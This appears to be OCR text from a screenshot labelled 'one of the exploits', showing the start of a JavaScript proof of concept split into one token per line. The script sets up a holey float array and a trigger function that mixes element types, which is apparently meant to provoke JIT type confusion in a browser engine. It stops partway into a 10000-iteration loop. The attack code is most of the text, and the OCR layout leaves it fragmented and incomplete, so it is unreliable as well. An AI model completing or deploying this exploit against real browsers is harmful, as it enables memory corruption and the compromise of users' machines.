
one of the exploits:
global_array
=
[,
1.1
];
function
trigger
(
local_array
)
{
var
temp
=
global_array
[
0
];
local_array
[
1
]
=
{};
return
global_array
[
1
];
}
trigger
([,
{}]);
trigger
([,
1.1
]);
for
(
var
i
=
0
;
i
<
10000
;
i
++)
{